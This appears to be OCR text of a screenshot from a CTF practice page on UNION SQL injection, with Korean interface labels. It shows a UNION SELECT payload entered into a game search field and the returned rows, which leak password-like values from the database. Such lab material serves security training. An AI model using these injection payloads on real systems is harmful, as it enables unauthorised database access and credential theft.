 UNION SQL Injection Practice
주의 요함 ctf.segfaulthub.com:1020/union_sqli.php
게임 검색
Over%' union select 1, 2, 3, pass from
name score production
Overwatch 91 Blizzard
2 3 aaaa
2 3 qqqq
2 3 1234
2 3 test1234